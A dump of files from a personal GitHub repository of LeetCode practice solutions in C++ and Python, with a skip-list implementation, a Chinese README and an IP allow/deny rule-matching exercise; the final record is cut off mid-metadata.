"path": "/LeetCode/LeetCode/LeetCode/KMP.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nvector<int> computePrefix(string p)\n{\n\tint m = p.length();\n\tvector<int> pi(m+1, 0);\n\n\tint k = 0;\n\tfor (int q = 1; q < m; q++)\n\t{\n\t\twhile (k > 0 && p[k] != p[q])\n\t\t\tk = pi[k];\n\t\tif (p[k] == p[q])\n\t\t\tk++;\n\t\tpi[q + 1] = k;\n\t}\n\treturn pi;\n}\n\nvoid KMP(string original, string pattern, vector<int> computePrefix(string))\n{\n\tint j = 0;\n\tvector<int> pi = computePrefix(pattern);\n\tfor (int i = 0; i < original.size(); i++)\n\t{\n\t\twhile (j > 0 && original[i] != pattern[j])\n\t\t\tj = pi[j];\n\t\tif (original[i] == pattern[j])\tj++;\n\t\tif (j == pattern.length())\n\t\t{\n\t\t\tcout << \"find at position \" << (i - j + 1) << endl;\n\t\t\tj = pi[j];\n\t\t}\n\t}\n}\n"
},
{
"alpha_fraction": 0.8294797539710999,
"alphanum_fraction": 0.8410404920578003,
"avg_line_length": 56.83333206176758,
"blob_id": "2ee5afaa946f6bf7edaf8f1d49a8908a9886e4e2",
"content_id": "4628b782291a9f8bb925c27d7e67591d2afdcb23",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 794,
"license_type": "no_license",
"max_line_length": 172,
"num_lines": 6,
"path": "/readme.md",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "# C-Code\nThe codes under this repository are all written in C or C++.\n## SkipList\nSkipList 由 William Pugh于1990年提出,这是一种可替代平衡树的数据结构,不像平衡树需要强制保持树的平衡,SkipList 依靠随机生成数以一定概率来保持数据的平衡分布。\n\n这个文件夹下的代码,是根据《大数据日知录》一书中作者的讲解简单实现的。很久都不怎么使用C++了,但是最喜欢的依然是C++,觉得C++代码非常优雅。因此,又重启拾起来开始一点一点的写代码,这个就是我实现的第一份代码。考虑的非常简单,构造函数也没有采用初始化列表来显示成员初始化,也没有添加析构函数,不过折腾了很久基本的增删查还是实现了,非常开心!"
},
{
"alpha_fraction": 0.5731543898582458,
"alphanum_fraction": 0.5932886004447937,
"avg_line_length": 21.545454025268555,
"blob_id": "fe07573f90e91d36da41ae51630d0724d441eae1",
"content_id": "69d03f600573a1d9ac2ce6fae693166f06f7c07c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 771,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 33,
"path": "/LeetCode/LeetCode/LeetCode/Search Insert Position.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n\tint searchInsert(vector<int>& nums, int target)\n\t{\n\t\tif (nums.size() == 0)\n\t\t\treturn -1;\n\t\treturn binSearch(nums, 0, nums.size() - 1, target);\n\t}\n\tint binSearch(vector<int>& nums, int low, int high, int target)\n\t{\n\t\tif (low >= high) /*有可能会出现low 大于 high的情况 比如[1, 3] target = 0*/\n\t\t{\n\t\t\tif (nums[low] == target)\n\t\t\t\treturn low;\n\t\t\telse if (nums[low] > target)\n\t\t\t\treturn low;\n\t\t\telse\n\t\t\t\treturn low + 1;\n\t\t}\n\t\tif (nums[(low + high) / 2] == target)\n\t\t\treturn (low + high) / 2;\n\t\telse if (nums[(low + high) / 2] > target)\n\t\t\treturn binSearch(nums, low, (low + high) / 2 - 1, target);\n\t\telse\n\t\t\treturn binSearch(nums, (low + high) / 2 + 1, high, target);\n\t}\n};\n\n"
},
{
"alpha_fraction": 0.37875938415527344,
"alphanum_fraction": 0.3900375962257385,
"avg_line_length": 21.95652198791504,
"blob_id": "ff87aeb8c5d0b42e11ec0ea4b93122c5dfc81757",
"content_id": "8c60d3b154d52976883191e313345493eeceaea9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1064,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 46,
"path": "/LeetCode/python/Min Stack.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class MinStack:\n # @param x, an integer\n # @return an integer\n def __init__(self):\n self.L = []\n self.m = []\n self.length = 0\n # self.mv = None\n \n \n def push(self, x):\n self.L.append(x)\n if self.length == 0:\n l = [x, self.length]\n self.m.append(l)\n self.length += 1\n self.mv = x\n else:\n if x < self.mv:\n l = [x, self.length]\n self.m.append(l)\n self.length += 1\n self.mv = x\n else:\n self.length += 1\n\n # @return nothing\n def pop(self):\n y = [self.L[-1], self.length-1]\n if y in self.m:\n self.m.pop()\n if len(self.m) != 0: \n l = self.m[-1]\n self.mv = l[0]\n \n self.length -= 1\n self.L.pop()\n \n\n # @return an integer\n def top(self):\n return self.L[-1]\n\n # @return an integer\n def getMin(self):\n return self.mv\n "
},
{
"alpha_fraction": 0.48444443941116333,
"alphanum_fraction": 0.5051851868629456,
"avg_line_length": 15.899999618530273,
"blob_id": "1714f167f0367ec2f99b0dfc77dc32319cdcc5f3",
"content_id": "4edb19a9b4aa64ddeaf4034458edad4531353d4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 675,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 40,
"path": "/LeetCode/LeetCode/LeetCode/Find Minimum in Rotated Sorted Array.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution{\npublic:\n\tint findMin(vector<int>& nums){\n\t\tint length = nums.size();\n\t\tint minNumber = nums[0] < nums[length - 1] ? nums[0] : nums[length - 1];\n\t\tfor (int i = 0, j = length - 1; i < j; i++, j--)\n\t\t{\n\t\t\tif (nums[i + 1] < nums[i])\n\t\t\t{\n\t\t\t\tminNumber = nums[i + 1];\n\t\t\t\tbreak;\n\t\t\t}\n\t\t\tif (nums[j - 1] > nums[j])\n\t\t\t{\n\t\t\t\tminNumber = nums[j];\n\t\t\t\tbreak;\n\t\t\t}\n\t\t}\n\t\treturn minNumber;\n\t}\n\t/**\n\tint findMin(vector<int>& nums){\n\t\tint l = 0, r = nums.size() - 1;\n\t\twhile(l < r)\n\t\t{\n\t\t\tint mid = (r - 1) / 2 + l;\n\t\t\tif (nums[mid] < nums[r])\n\t\t\t\tr = mid\n\t\t\telse\n\t\t\t\tl = mid + 1\n\t\t}\n\t\treturn nums[l];\n\t}\n\t*/\n};"
},
{
"alpha_fraction": 0.35563379526138306,
"alphanum_fraction": 0.3661971688270569,
"avg_line_length": 24.863636016845703,
"blob_id": "d24a64cf207af9db8192a9b5c3dc478f4e994223",
"content_id": "acc0002434c9d1934694cb0f7d41541357cd3200",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 568,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 22,
"path": "/LeetCode/python/Valid Palindrome.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class Solution:\n # @param s, a string\n # @return a boolean\n def isPalindrome(self, s):\n if s == None: \n return False\n p = re.compile('\\w+')\n ns = ''.join(p.findall(s)).lower()\n if len(ns) == 0: \n return True\n if len(ns) == 1:\n return True\n i = 0\n j = len(ns) - 1\n while i <= j:\n if ns[i] == ns[j]:\n i = i + 1\n j = j - 1\n continue\n else:\n return False\n return True"
},
{
"alpha_fraction": 0.4311688244342804,
"alphanum_fraction": 0.45194804668426514,
"avg_line_length": 31.16666603088379,
"blob_id": "cbd4443688838afcd027ca3b148718d8f0cdab30",
"content_id": "e952112307f55d6e4663bf91510ba294dc549bcd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 385,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 12,
"path": "/LeetCode/python/Longest Common Prefix.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class Solution:\n # @return a string\n def longestCommonPrefix(self, strs):\n if strs == None or len(strs) == 0:\n return ''\n \n for i in range(0, len(strs[0])):\n ch = strs[0][i]\n for j in range(1, len(strs)):\n if i == len(strs[j]) or strs[j][i] != ch:\n return strs[0][0:i]\n return strs[0]"
},
{
"alpha_fraction": 0.4560000002384186,
"alphanum_fraction": 0.4959999918937683,
"avg_line_length": 18.269229888916016,
"blob_id": "dcfa7a7ca1caf885b1fc6537e2753c38df1aaae4",
"content_id": "c4b0ae7dbfb50b08551b039b9fe6edf0c13658f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 500,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 26,
"path": "/LeetCode/python/Palindrome Number.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class Solution:\n # @return a boolean\n def isPalindrome(self, x):\n \tif x < 0:\n \t\treturn False\n \t# if int(x/10) == 0:\n \t# \treturn True\n \tresult = 0\n \txx = x\n \t# i = 1\n \twhile True:\n \t\tif xx == 0:\n \t\t\tbreak\n \t\tresult = 10 * result + xx % 10\n \t\txx = int(xx / 10)\n \t\tprint('xx is:', str(xx))\n \t\t# i = i * 10\n \tprint('result is:' + str(result))\n \treturn x == result\n\n\ns = Solution()\nif s.isPalindrome(12331):\n\tprint(\"succeed!\")\nelse:\n\tprint(\"failed!\")"
},
{
"alpha_fraction": 0.5974441170692444,
"alphanum_fraction": 0.6166134476661682,
"avg_line_length": 16.735849380493164,
"blob_id": "3c1ec287d5c94539494d1b19fe6936e681d20c3c",
"content_id": "2f7c4f7280029156ae2b8923d3ac185c58b23172",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1019,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 53,
"path": "/LeetCode/LeetCode/LeetCode/Best Time to Buy and Sell Stock with Cooldown.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include <iostream>\n#include <chrono>\n#include <random>\n#include <vector>\n#include <algorithm>\n\n\n/*\n * 这是一道典型的动态规划的问题,可惜我没有看出来,一开始的解题思路就有问题,受教了\n * https://leetcode.com/discuss/71354/share-my-thinking-process\n*/\nusing namespace std;\n\nclass Solution {\npublic:\n\tint maxProfit(vector<int> &prices) {\n\t\tint buy(INT_MIN), sell(0), pre_sell(0), pre_buy;\n\t\tfor (int price : prices) {\n\t\t\tpre_buy = buy;\n\t\t\tbuy = max(pre_sell - price, buy);\n\t\t\tpre_sell = sell;\n\t\t\tsell = max(pre_buy + price, sell);\n\t\t}\n\t\treturn sell;\n\t}\n};\n\nint main()\n{\n\tint i = 0;\n\twhile (i < 6)\n\t{\n\t\ti++;\n\t\tint v = rand() % 10 + 1;\n\t\tcout << v << \" \";\n\t}\n\tcout << endl;\n\n\tdefault_random_engine generator;\n\tuniform_int_distribution<int> distribution(1, 10);\n\tint seed;\n\tcout << \"Please input the seed\" << endl;\n\tcin >> seed;\n\twhile (i < 16)\n\t{\n\t\ti++;\n\t\tgenerator.seed(seed + i);\n\t\tint dice_roll = distribution(generator);\n\t\tcout << dice_roll << \" \";\n\t}\n\tcout << endl;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5904762148857117,
"alphanum_fraction": 0.6023809313774109,
"avg_line_length": 17.30434799194336,
"blob_id": "84710947fe5b8a988473c6174dbb1deba53181a6",
"content_id": "c4ad546e1422bef8119e976be6c5b76b3a391262",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 420,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 23,
"path": "/LeetCode/LeetCode/LeetCode/Best Time to Buy and Sell Stock.h",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n#include <map>\n\nusing namespace std;\n\nclass Solution {\npublic:\n\tint maxProfit(vector<int>& prices) {\n\t\tint low, profit;\n\t\tint length = prices.size();\n\n\t\tif (length < 2)\treturn 0;\n\t\tlow = prices[0];\n\t\tprofit = 0;\n\t\tfor (int i = 1; i < length; i++)\n\t\t\tif (prices[i] < low)\n\t\t\t\tlow = prices[i];\n\t\t\telse if (prices[i] - low > profit)\n\t\t\t\tprofit = prices[i] - low;\n\t\treturn profit;\n\t}\n};"
},
{
"alpha_fraction": 0.6172839403152466,
"alphanum_fraction": 0.6234567761421204,
"avg_line_length": 14.476190567016602,
"blob_id": "4a8dd5f79aefeeb03b07b7169d4f525cd0397cd1",
"content_id": "b5df9e3fe5f2c59005895b57567867d78f3e973b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 324,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 21,
"path": "/SkipList/Node.h",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Node\n{\npublic:\n\tint key;\n\tint value;\n\tint level;\n\tvector<Node *> forward;\n\tNode(int key, int value, int level)\n\t{\n\t\tthis->key = key;\n\t\tthis->value = value;\n\t\tthis->level = level;\n\t\tfor (int i = 0; i != level + 1; i++)\n\t\t\tthis->forward.push_back(NULL);\n\t}\n};"
},
{
"alpha_fraction": 0.6997971534729004,
"alphanum_fraction": 0.6997971534729004,
"avg_line_length": 24.842105865478516,
"blob_id": "4d7c06072765e3897fdaaaafd9f8bcb13c4802dc",
"content_id": "e6e32e18ac1eb98cd775d5d43d83d3f77d918a35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 627,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 19,
"path": "/LeetCode/python/Symmetric Tree.py",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "class TreeNode:\n\t\"\"\"docstring for TreeNode\"\"\"\n\tdef __init__(self, val):\n\t\tself.val = val\n\t\tself.left = None\n\t\tself.right = None\n\ndef isT(left, right):\n\tif left == None and right == None:\n\t\treturn True\n\tif left == None or right == None: #这里还是很妙的,因为有前两行代码作保证,所以这里使用这样一条代码就可以同时确定左子树为空右子树不为空,或右子树为空左子树不为空两种情况\n\t\treturn False\n\n\treturn left.val == right.val and isT(left.left, right.right) and isT(left.right, right.left)\n\ndef isSymmetric(root):\n\tif root == None:\n\t\treturn True\n\treturn isT(root)\n\t\t"
},
{
"alpha_fraction": 0.5711798071861267,
"alphanum_fraction": 0.5781453847885132,
"avg_line_length": 16.813953399658203,
"blob_id": "d27574374a592fc5e09fb1f3216b40302a7e072d",
"content_id": "e386489d5bc40b73d2f9223151e9c0954d96f92e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2297,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 129,
"path": "/LeetCode/LeetCode/LeetCode/403Forbidden.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <string>\n#include <vector>\n#include <sstream>\n\nusing namespace std;\n\nclass rule\n{\npublic:\n\tstring key;\n\tstring ip;\n\tstring mask;\n\t//rule(string keyword, string address) : key(keyword), ip(address), mask(NULL){}\n\trule(string keyword, string address, string maskCode) : key(keyword), ip(address), mask(maskCode){}\n};\n\nstring Binarycout(int n)\n{\n\tstring bitString = \"\";\n\n\tfor (int i = 7; i >= 0; i--)\n\t{\n\t\tstringstream ss;\n\t\tss << (((n >> i) & 1));\n\t\tbitString += string(ss.str());\n\t}\n\treturn bitString;\n}\n\nvoid processAddress(string s, rule *&r)\n{\n\tint keyIndex = s.find(' ');\n\tstring key = s.substr(0, keyIndex);\n\tint maskIndex = s.find('/');\n\tstring mask;\n\tstring ip;\n\tif (maskIndex != -1)\n\t{\n\t\tmask = s.substr(maskIndex + 1, s.size());\n\t\tip = s.substr(keyIndex + 1, maskIndex);\n\t\tr = new rule(key, ip, mask);\n\t}\n\telse\n\t{\n\t\tip = s.substr(keyIndex + 1, s.size());\n\t\tr = new rule(key, ip, \"\");\n\t}\n\t\n}\n\nstring bitOfString(string s)\n{\n\tint first = s.find(\".\");\n\tint second = s.find(\".\", first + 1);\n\tint third = s.find(\".\", second + 1);\n\tstring result = \"\";\n\tint f = atoi(s.substr(0, first).c_str());\n\tint ss = atoi(s.substr(first + 1, second).c_str());\n\tint t = atoi(s.substr(second + 1, s.size()).c_str());\n\tresult += Binarycout(f);\n\tresult += Binarycout(ss);\n\tresult += Binarycout(t);\n\treturn result;\n}\n\nbool isMatch(rule*& r, rule*& p)\n{\n\tif (r->ip == p->ip) return true;\n\tif (r->mask != \"\")\n\t{\n\t\tint mask = atoi(r->mask.c_str());\n\t\tstring bitOfR = bitOfString(r->ip);\n\t\tstring bitOfP = bitOfString(p->ip);\n\t\tfor (int i = 0; i < mask; i++)\n\t\t{\n\t\t\tif (bitOfP[i] != bitOfR[i])\n\t\t\t\treturn false;\n\t\t}\n\t\treturn true;\n\t}\n\treturn false;\n}\n\nvoid isValidIP(string ip, vector<rule *> &rules)\n{\n\trule *p = NULL;\n\tprocessAddress(ip, p);\n\tfor (int i = 0; i < rules.size(); i++)\n\t{\n\t\tif (isMatch(rules[i], p))\n\t\t{\n\t\t\tif (rules[i]->key == \"allow\")\n\t\t\t\tcout << \"YES\" << endl;\n\t\t\telse\n\t\t\t\tcout << \"NO\" << endl;\n\t\t}\n\t}\n\tcout << \"YES\" << endl;\n}\n\n\n\nint main()\n{\t\n\tcout << \"git\" << endl;\n\tint n, m;\n\tcin >> n >> m;\n\tstring temp;\n\tgetline(cin, temp);\n\tvector<rule *> rules;\n\twhile (n)\n\t{\n\t\tn--;\n\t\tstring ip;\n\t\tgetline(cin, ip);\n\t\trule *r = NULL;\n\t\tprocessAddress(ip, r);\n\t\trules.push_back(r);\n\t}\n\twhile (m)\n\t{\n\t\tm--;\n\t\tstring ip;\n\t\tgetline(cin, ip);\n\t\tisValidIP(ip, rules);\n\t}\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5215818285942078,
"alphanum_fraction": 0.5422589778900146,
"avg_line_length": 22.035715103149414,
"blob_id": "b81c869a5e0acd7d07d1867f33bbdef1e72c05e6",
"content_id": "889d60484de5bb7c73a0fd6e3cea2220e1181cb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3887,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 168,
"path": "/SkipList/SkipList.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "GB18030",
"text": "#include \"Node.h\"\n#include <random>\n#include <vector>\n\nclass SkipList\n{\nprivate:\n\tconst int MAX_LEVEL = 5;\n\tint level;\n\tmt19937 rng;\n\tNode* header;\n\t\npublic:\n\tSkipList()\n\t{ \n\t\theader = new Node(0, 0, MAX_LEVEL);\n\t\tlevel = 0;\n\t\trng.seed(random_device()());\n\t}\n\tint randomLevel()\n\t{\n\t\t//mt19937 rng;\n\t\t//rng.seed(random_device()());\n\t\tuniform_int_distribution<mt19937::result_type> distMaxLevel(1, MAX_LEVEL);\n\t\treturn distMaxLevel(rng);\n\t}\n\tint searchNode(int searchKey)\n\t{\n\t\t// The list is empty.\n\t\tif (level == 0)\n\t\t\treturn -1;\n\t\t//如果forward的大小为0怎么整\n\t\tNode *p = header;\n\t\tfor (int i = level; i != 0; i--)\n\t\t{\n\t\t\twhile (p->forward[i] != NULL && p->forward[i]->key < searchKey)\n\t\t\t\tp = p->forward[i];\n\t\t}\n\t\tif (p != NULL && p->key == searchKey)\n\t\t\treturn p->value;\n\t\telse\n\t\t\treturn -1;\n\t}\n\tbool insertNode(int searchKey, int newValue)\n\t{\n\t\tvector<Node *> update(MAX_LEVEL + 1, NULL);\n\t\t// The list is empty. \n\t\tif (level == 0)\n\t\t{\n\t\t\tint lvl = randomLevel();\n\t\t\tNode *p = new Node(searchKey, newValue, lvl);\n\t\t\tlevel = lvl;\n\t\t\tfor (int i = level; i != 0; i--)\n\t\t\t\theader->forward[i] = p;\n\t\t\treturn true;\n\t\t}\n\t\tNode *p = header;\n\t\tint lvl;\n\t\tfor (int i = level; i != 0; i--)\n\t\t{\n\t\t\twhile (p->forward[i] != NULL && p->forward[i]->key < searchKey)\n\t\t\t\tp = p->forward[i];\n\t\t\tupdate[i] = p;\n\t\t}\n\t\tp = p->forward[1];\n\t\t/*If the key is alreay in the list, then update the value and return true; else insert a new node with the key and value*/\n\t\tif (p != NULL && p->key == searchKey)\n\t\t{\n\t\t\tp->value = newValue;\n\t\t\treturn true;\n\t\t}\n\t\telse\n\t\t{\n\t\t\tlvl = randomLevel();\n\t\t\t/*If the new node's level is greated than the list's current level, then update the list's level and the corrensponding forwords*/\n\t\t\tif (lvl > level)\n\t\t\t{\n\t\t\t\tfor (int i = level + 1; i != lvl + 1; i++)\n\t\t\t\t\tupdate[i] = header;\n\t\t\t\tlevel = lvl;\n\t\t\t}\n\t\t\tp = new Node(searchKey, newValue, lvl);\n\t\t\tfor (int i = 1; i != lvl + 1; i++)\n\t\t\t{\n\t\t\t\tp->forward[i] = update[i]->forward[i];\n\t\t\t\tupdate[i]->forward[i] = p;\n\t\t\t}\n\t\t\treturn true;\n\t\t}\n\t\treturn false;\n\t}\n\tint deleteNode(int searchKey)\n\t{\n\t\tvector<Node *> update(MAX_LEVEL + 1, NULL);\n\t\t// If the list is empty, return false.\n\t\tif (level == 0)\n\t\t\treturn -1;\n\t\tNode* p = header;\n\t\t/*Find the value and remember its parents*/\n\t\tfor (int i = level; i != 0; i--)\n\t\t{\n\t\t\twhile (p->forward[i] != NULL && p->forward[i]->key < searchKey)\n\t\t\t\tp = p->forward[i];\n\t\t\tupdate[i] = p;\n\t\t}\n\t\tp = p->forward[1];\n\t\tif (p != NULL && p->key == searchKey)\n\t\t{\n\t\t\tfor (int i = 1; i != p->level + 1; i++)\n\t\t\t{\n\t\t\t\t//if (update[i]->forward[i] == p->forward[i])\n\t\t\t\t\t//break;\n\t\t\t\tupdate[i]->forward[i] = p->forward[i];\n\t\t\t}\n\t\t\t/*Update the level.*/\n\t\t\twhile (level > 0 && header->forward[level] == NULL)\n\t\t\t\tlevel--;\n\t\t\treturn p->value;\n\t\t}\n\t\treturn -1;\n\t} \n\tvoid show()\n\t{\n\t\tNode *p = header->forward[1];\n\t\tcout << \"root\" << \":\" << \"value\" << \"\\t\" << level << endl;\n\t\tfor (int i = 1; i != level + 1; i++)\n\t\t{\n\t\t\tif (header->forward[i] != NULL)\n\t\t\t\tcout << \"\\t\" << header->forward[i]->key << endl;\n\t\t\telse\n\t\t\t\tcout << \"\\t\" << \"NULL\" << endl;\n\t\t}\n\t\tcout << \"**********************\" << endl;\n\t\twhile (p != NULL)\n\t\t{\n\t\t\tcout << p->key << \":\" << p->value << \"\\t\" << p->level << endl;\n\t\t\tfor (int i = 1; i != p->level + 1; i++)\n\t\t\t\tif (p->forward[i] != NULL)\n\t\t\t\t\tcout << \"\\t\" << p->forward[i]->key << endl;\n\t\t\t\telse\n\t\t\t\t\tcout << \"\\t\" << \"NULL\" << endl;\n\t\t\tcout << \"***************************\" << endl;\n\t\t\tp = p->forward[1];\n\t\t}\n\t}\n};\n\nint main()\n{\n\t//mt19937 rng;\n\t//rng.seed(random_device()());\n\t//uniform_int_distribution<mt19937::result_type> distMaxLevel(1, 10);\n\tSkipList l;\n\tl.insertNode(1, 2);\n\tl.insertNode(2, 3);\n\tl.insertNode(4, 9);\n\tl.insertNode(3, 10);\n\tl.show();\n\tl.deleteNode(1);\n\tl.deleteNode(3);\n\tl.deleteNode(4);\n\tcout << l.deleteNode(2) << endl;\n\tl.insertNode(5, 1);\n\tl.insertNode(3, 1);\n\tl.show();\n\t//cout << l.searchNode(4) << endl;\n\tcout << \"Hello world\" << endl;\n}"
},
{
"alpha_fraction": 0.4300000071525574,
"alphanum_fraction": 0.4377777874469757,
"avg_line_length": 18.565217971801758,
"blob_id": "895c74850f2a1058997bfdf6b9eb8598927ffbdf",
"content_id": "1b3e0f586dea2bbc6ce2954299882ca337b709fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 900,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 46,
"path": "/LeetCode/Majority Element/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n#include <map>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n int majorityElement(vector<int> &num)\n {\n map<int, int> maplive;\n map<int, int>::iterator it;\n int m = num.size() / 2;\n for(int i = 0; i < num.size(); i++)\n {\n it = maplive.find(num[i]);\n if(it == maplive.end())\n {\n maplive.insert(pair<int, int>(num[i], 1));\n if(1 > m)\n return num[i];\n }\n else\n {\n it->second++;\n if(it->second > m)\n return num[i];\n }\n }\n return 0;\n }\n};\n\nint main()\n{\n cout << \"Hello world!\" << endl;\n return 0;\n}\n/*\npublic class Solution {\npublic int majorityElement(int[] num) {\n Arrays.sort(num);\n return num[num.length / 2];\n}}\n*/\n"
},
{
"alpha_fraction": 0.5348460078239441,
"alphanum_fraction": 0.5478119850158691,
"avg_line_length": 21.88888931274414,
"blob_id": "f8e9b13b13430741c8c8d8370d48bdb178277206",
"content_id": "a3009540e33771a5c82172b9b9b250ed47007d06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 617,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 27,
"path": "/LeetCode/LeetCode/LeetCode/Maximum Product of Word Lengths.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution {\n\tint maxProduct(vector<string>& words) {\n\t\tvector<int> mask;\n\t\tint length = words.size();\n\t\tfor (int i = 0; i < length; i++)\n\t\t{\n\t\t\tint temp = 0;\n\t\t\tfor (int j = 0; j < words[i].length(); j++)\n\t\t\t\ttemp |= (1 << words[i][j] - 'a');\n\t\t\tmask.push_back(temp);\n\t\t}\n\n\t\tint maxProduct = 0;\n\t\tfor (int i = 0; i < length; i++)\n\t\t\tfor (int j = i + 1; j < length; j++)\n\t\t\t{\n\t\t\t\tif ((mask[i] & mask[j]) == 0 && words[i].length() * words[j].length() > maxProduct)\n\t\t\t\t\tmaxProduct = words[i].length() * words[j].length();\n\t\t\t}\n\t\treturn maxProduct;\n\t}\n};"
},
{
"alpha_fraction": 0.31189319491386414,
"alphanum_fraction": 0.33252426981925964,
"avg_line_length": 18.619047164916992,
"blob_id": "ffb68c9437e98ba922bd5babc7ec631fcddb6ae2",
"content_id": "9784b778661c1ccca853d6033be1173a6a0d7181",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 824,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 42,
"path": "/LeetCode/Remove Duplicates from Sorted Array/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n int removeDuplicates(int A[], int n)\n {\n int i, j, temp, sum;\n i = 0;\n sum = 0;\n for( i = 0; i+sum < n; i++)\n {\n temp = i + sum + 1;\n for(j = temp; j < n; j++)\n {\n if(A[i] == A[j])\n {\n sum++;\n continue;\n }\n break;\n }\n if(j < n)\n A[i+1] = A[j];\n }\n for(i = 0; i < n-sum; i++)\n cout << A[i] << \" \";\n cout << endl;\n return n-sum;\n }\n};\n\nint main()\n{\n int A[] = {1, 1, 2, 2, 3, 4, 5, 5, 6};\n Solution s;\n cout << s.removeDuplicates(A, 9) << endl;\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4243902564048767,
"alphanum_fraction": 0.44585365056991577,
"avg_line_length": 22.295454025268555,
"blob_id": "85d7a95678c8ddde228ac00f1ef323f85badd623",
"content_id": "fd113ad2cf969496f650666affad71cf18f43df5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1025,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 44,
"path": "/LeetCode/Minimum Path Sum/main.cpp",
"repo_name": "Takechiyoo/C-Code",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\n\nusing namespace std;\n\nclass Solution\n{\npublic:\n int minPathSum(vector<vector<int> > &grid)\n {\n if(grid.empty())\n return 0;\n for(int i = 1; i < grid[0].size(); i++)\n grid[0][i] += grid[0][i-1];\n for(int j = 1; j < grid.size(); j++)\n grid[j][0] += grid[j-1][0];\n for(int j = 1; j < grid.size(); j++)\n {\n for(int i = 1; i < grid[j].size(); i++)\n {\n int minValue;\n minValue = grid[j-1][i] <= grid[j][i-1] ? grid[j-1][i] : grid[j][i-1];\n grid[j][i] += minValue;\n }\n }\n int n = grid[grid.size()-1].size();\n return grid[grid.size()-1][n - 1];\n }\n};\n\nint main()\n{\n vector<vector<int> > grid;\n vector<int> a, b;\n a.push_back(1);\n b.push_back(2);\n grid.push_back(a);\n grid.push_back(b);\n Solution s;\n cout << s.minPathSum(grid) << endl;\n\n cout << \"Hello world!\" << endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6191319823265076,
"alphanum_fraction": 0.6372896432876587,
"avg_line_length": 24.370786666870117,
"blob_id": "f0335ced4896a80297378b294e9ee6bc8dc5d23a",
"content_id": "aff37c0d242b26ae2648a51c5349a0ae29c0504f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2350,
"license_type": "no_license",
